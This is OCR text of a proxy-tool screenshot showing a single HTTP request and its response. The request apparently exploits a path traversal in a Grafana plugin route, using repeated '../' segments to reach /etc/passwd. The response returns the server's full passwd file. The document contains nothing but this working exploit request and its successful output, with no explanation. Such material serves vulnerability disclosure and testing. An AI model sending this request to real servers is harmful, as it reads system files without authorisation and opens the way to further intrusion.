 Request
Pretty Raw \n Actions
1 GET /public/plugins/alertlist/../../../../../../../../../../../../../etc/passwd HTTP/1.1
2 Host: 10.30.1.53:3000
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 1230
5 Content-Type: text/plain; charset=utf-8
6 Expires: -1
7 Last-Modified: Thu, 02 Dec 2021 14:48:51 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Wed, 08 Dec 2021 08:13:09 GMT
13 Connection: close
14
15 root:x:0:0:root:/root:/bin/ash
16 bin:x:1:1:bin:/bin:/sbin/nologin
17 daemon:x:2:2:daemon:/sbin:/sbin/nologin
18 adm:x:3:4:adm:/var/adm:/sbin/nologin
19 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
20 sync:x:5:0:sync:/sbin:/bin/sync
21 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
22 halt:x:7:0:halt:/sbin:/sbin/halt
23 mail:x:8:12:mail:/var/mail:/sbin/nologin
24 news:x:9:13:news:/usr/lib/news:/sbin/nologin
25 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
26 operator:x:11:0:operator:/root:/sbin/nologin
27 man:x:13:15:man:/usr/man:/sbin/nologin
28 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
29 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
30 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
31 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
32 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
33 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
34 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
35 games:x:35:35:games:/usr/games:/sbin/nologin
36 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
37 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
38 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
39 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
40 guest:x:405:100:guest:/dev/null:/sbin/nologin
41 nobody:x:65534:65534:nobody:/:/sbin/nologin
42 grafana:x:472:0:Linux User,,,:/home/grafana:/sbin/nologin
43